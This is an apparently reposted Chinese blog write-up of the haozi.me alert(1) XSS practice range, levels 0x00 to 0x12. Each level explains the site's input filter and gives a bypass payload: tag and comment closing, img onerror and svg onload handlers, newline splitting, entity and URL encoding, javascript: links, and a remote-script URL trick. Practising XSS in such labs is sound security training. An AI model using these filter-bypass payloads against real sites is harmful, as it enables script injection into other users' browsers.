当前位置:网站首页>alert(1) (haozi.me)靶场练习
alert(1) (haozi.me)靶场练习
2022-07-31 12:19:00 【共黄昏】
XSS靶场练习
靶场链接:
0x00



送分题,这道题服务器没有对输入进行过滤,输入代码:
<script>alert(1)</script>

0x01


因为<textarea>为RCDATA元素,在<textarea>中的内容不会有脚本执行,仅仅将其作为普通文本显示,所以需要进行闭合绕过处理。
playload:
</textarea><script>alert(1)</script>
或
</textarea><script>alert(1)</script><textarea>
textarea 一般是用来接收用户输入,用于提交到服务器端,例如 网站的评论框。如果此框也用于显示服务器端回传的内容,即使将html代码段插入textarea, html代码段不会执行, 仅仅将其作为普通文本显示。
在浏览器解析RCDATA元素的过程中,解析器会进入“RCDATA状态”。在这个状态中,如果遇到“<”字符,它会转换到“RCDATA小于号状态”。如果“<”字符后没有紧跟着“/”和对应的标签名,解析器会转换回“RCDATA状态”。这意味着在RCDATA元素标签的内容中(例如<textarea>或<title>的内容中),唯一能够被解析器认做是标签的就是</textarea>或者</title>。
因此,在<textarea>和<title>的内容中不会创建标签,就不会有脚本能够执行。
0x02


采用标签闭合的方式
playload:
"><script>alert(1)</script>
0x03

过滤括号()
playload:
<script>alert`1`</script>
0x04

过滤了括号和反引号,采用实体编码的方式绕过
playload:
<img src='0' onerror="alert(1)">
0x05


有注释,通过闭合开头的注释,进行绕过
playload:
--!><img src='0' onerror="alert(1)">
0x06

将 auto,on事件(如,οnclick=,onerror等)以及> 不区分大小写替换为 ‘_’

利用html不同行也能执行命令,换行处理绕过过滤机制
playload:
type="image" src=0 onerror
=alert(1)
0x07

将<>中的内容不区分大小写替换为空

html在解析中有一种纠错机制,img标签不写后面的“>”仍然是可以正常执行的
playload:
<img src=1 onerror='alert(1)'
0x08
将不区分大小写替换为/* \u574F\u4EBA */

利用html中不同行执行的特点,进行闭合
playload:
</style
>
<script>alert(1)</script>
0x09

playload中必须要有https://www.segmentfault.com这个网址

通过标签闭合以及注释的方式进行绕过
playload:
https://www.segmentfault.com"></script><script>alert(1)//
或
https://www.segmentfault.com"></script><script>alert(1)
-->
0x0A
在0x09关的基础上将&、'、"、<、>、\等字符转换为实体编码

采用重定向的方式进行绕过,由于不同的浏览器可能会有保护机制,所以本关可能不会显示成功。
playload:
https://www.segmentfault.[email protected]127.0.0.1/a.js
a.js文件内容:
<script>alert(1)</script>

0x0B
将输入的内容转为大写

在html中语句是不区分大小写的,但在js中语句是严格区分大小写的,标签中的alert函数是js解析,所以需要对alert进行编码,采用实体编码
playload:
<img src=1 onerror="alert(1)">
方法二:
采用a标签,通过url编码绕过大写,点击 A这个链接进行触发

playload:
<a href="javascript:%61%6c%65%72%74%28%31%29">a
0x0C
将script不区分大小写进行替换,并将输入的内容转为大写
方法一:
采用img标签,实体编码的方式再次绕过

playload:
<img src=1 onerror="alert(1)">
方法二:
采用a标签,实体编码绕过script的过滤,url编码绕过大写,点击链接的进行触发

playload:
<a href="javascript:%61%6c%65%72%74%28%31%29">b
0x0D
将< / " ' 替换为空,并且对输入的内容进行注释

通过换行并注释的方式成功绕过
playload:
alert(1)
-->
0x0E
将<abc>中排在第一个的字母(a-z,A-Z),无论大小写都替换为 _,即<abc>替换为<_bc>

在html中ſ这个字符通过大写可以转换为S,并且在html中是不区分大小写的。
使用svg标签成功绕过。
playload:
<ſvg/onload='alert(1)'>

0x0F
将特殊字符转换为html实体编码放入img标签中的onerror事件中

解体思路:因为处于html标签中,单引号 ' 的实体编码是能识别的,并且()并没有被过滤。在HTML中程序可以不同行执行,通过闭合以及换行成功绕过。
playload:
')
alert(1)
('
0x10

送分题,直接 alert(1)
pladload:
alert(1)

0x11
将需要特殊字符进行了转义替换,但是他只是将\进行了转义,也就是说\\"第一个\将第二个\ 进行了转义,但是"还是原来的"

因为是var参数变量,所以需要先闭合,然后通过逗号,隔开。
playload:
"),alert(1)("
或
%22),alert(1)(%22

0x12
将"替换为\\”

playload:
\");
alert(1);
-->
或
\"),alert(1);//
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-QnTVJlng-1659036596848)(F:/Typora/Typora_img/image-20220729032447368.png)]
这种不会执行成功,因为\将"进行了转义,不再具有"的功能,所以执行失败
边栏推荐
- Structural controllability of switched linear systems with symmetry constraints
